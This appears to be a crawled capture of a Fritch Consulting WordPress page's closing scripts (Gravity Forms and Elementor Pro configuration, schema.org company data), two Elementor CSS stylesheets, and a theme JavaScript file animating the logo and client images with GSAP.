var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"779c8d786c314cb36485134fdce59089","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://fritchconsulting.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.21" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://fritchconsulting.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.21" id="gform_placeholder-js"></script>
<script defer='defer' src="https://fritchconsulting.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://fritchconsulting.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"779c8d786c314cb36485134fdce59089"},"ajax":{"ajaxurl":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"3b5736cf5b","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"2831293235"};
</script>
<script defer='defer' src="https://fritchconsulting.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=ea8a466a3fdf642558f016efd46a6aff" id="gform_gravityforms_theme-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php","nonce":"450084f132","urls":{"assets":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fritchconsulting.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fritchconsulting.com\/cart\/","checkout_page_url":"https:\/\/fritchconsulting.com\/checkout\/","fragments_nonce":"328210a04d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Fritch Consulting",
  "url": "https://fritchconsulting.com/",
  "logo": "https://fritchconsulting.com/wp-content/uploads/2019/08/fritch_bars_sm.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(704) 577-2321",
    "contactType": "reservations",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://m.facebook.com/p/Fritch-Consulting-100067457299760/",
    "https://twitter.com/fritchconsult",
    "https://www.linkedin.com/company/fritch-consulting/"
  ]
}
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fritchconsulting.com/wp-content/uploads/elementor/css/post-3650.css?ver=1762452808
body_size: 518
content:
.elementor-3650 .elementor-element.elementor-element-8f16248:not(.elementor-motion-effects-element-type-background), .elementor-3650 .elementor-element.elementor-element-8f16248 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1F1F;}.elementor-3650 .elementor-element.elementor-element-8f16248{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3650 .elementor-element.elementor-element-8f16248 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3650 .elementor-element.elementor-element-3869dc0{text-align:center;}.elementor-3650 .elementor-element.elementor-element-3869dc0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;color:#8C9E3F;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3650 .elementor-element.elementor-element-9d966e8{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#8C9E3F;}.elementor-3650 .elementor-element.elementor-element-1a33e15{text-align:center;}.elementor-3650 .elementor-element.elementor-element-1a33e15 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;color:#8C9E3F;}.elementor-3650 .elementor-element.elementor-element-a37e4a0{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#8C9E3F;}.elementor-3650 .elementor-element.elementor-element-8e75338{text-align:center;}.elementor-3650 .elementor-element.elementor-element-8e75338 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;color:#8C9E3F;}.elementor-3650 .elementor-element.elementor-element-eec8897{--grid-template-columns:repeat(3, auto);--icon-size:22px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-3650 .elementor-element.elementor-element-eec8897 .elementor-widget-container{text-align:center;}.elementor-3650 .elementor-element.elementor-element-eec8897 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3650 .elementor-element.elementor-element-eec8897 .elementor-social-icon{background-color:#759127;}.elementor-3650 .elementor-element.elementor-element-eec8897 .elementor-social-icon i{color:#D3D3D3;}.elementor-3650 .elementor-element.elementor-element-eec8897 .elementor-social-icon svg{fill:#D3D3D3;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for text-editor, class: .elementor-element-a37e4a0 */a{color:#8C9E3F;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://fritchconsulting.com/wp-content/uploads/elementor/css/post-3160.css?ver=1762452839
body_size: 284
content:
.elementor-3160 .elementor-element.elementor-element-12d3907{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3160 .elementor-element.elementor-element-e1cca7f .elementor-icon-list-icon{width:14px;}.elementor-3160 .elementor-element.elementor-element-e1cca7f .elementor-icon-list-icon i{font-size:14px;}.elementor-3160 .elementor-element.elementor-element-e1cca7f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3160 .elementor-element.elementor-element-4ab4699 span.post-navigation__prev--label, .elementor-3160 .elementor-element.elementor-element-4ab4699 span.post-navigation__next--label{font-size:16px;}.elementor-3160 .elementor-element.elementor-element-4ab4699 span.post-navigation__prev--title, .elementor-3160 .elementor-element.elementor-element-4ab4699 span.post-navigation__next--title{font-size:17px;}@media(max-width:1024px){ .elementor-3160 .elementor-element.elementor-element-12d3907{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-3160 .elementor-element.elementor-element-12d3907{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://fritchconsulting.com/wp-content/themes/oceanchild/js/main.js?ver=1.0
body_size: 387
content:
( function($) {
  var Tl_logo = new TimelineMax();
  Tl_logo.add(TweenMax.staggerFrom('.stagger', 1, {
    y: 600
  }, .5));
  Tl_logo.add(TweenMax.to('#logo_container', .5, {
    rotation: "-90deg",
    scaleY: -.12,
    scaleX: .12,
    top: "50%",
    marginTop: -164,
    x: "-70%"
  }));
  Tl_logo.add(TweenMax.to(['#box1', '#box2', '#box3'], 1, {
    background: "#000",
	  borderWidth:0,
    margin:9,
    width: 81,
    autoAlpha: 1
  }));

  Tl_logo.add(TweenMax.to('#logo_text', 1, {
    width: "175px"
  }), "-=.9");
  Tl_logo.add(TweenMax.to('#logo_text2', 1, {
    width: "370px"
  }));

  Tl_logo.add(TweenMax.fromTo('#home_quote', 1, { autoAlpha:0, delay:2 }, { autoAlpha:1 }));


  var tl_home_image = new TimelineMax({
    delay: 3.5
  });
  tl_home_image.add(TweenMax.from('#bkg3', 1, {
    y: 800
  }));
  tl_home_image.add(TweenMax.from('#bkg2', 1, {
    y: 800
  }), "-=.75");
  tl_home_image.add(TweenMax.from('#bkg1', 1, {
    y: 800
  }), "-=.75");

  var tl_client_logo = new TimelineMax({
    yoyo: true,
    repeat: -1
  });
  tl_client_logo.add(TweenMax.staggerFrom('.flyin', 1, {
    x: 1000,
    ease: Back.easeOut.config(.6)
  }, .2));
}( jQuery3_2_1 ) );
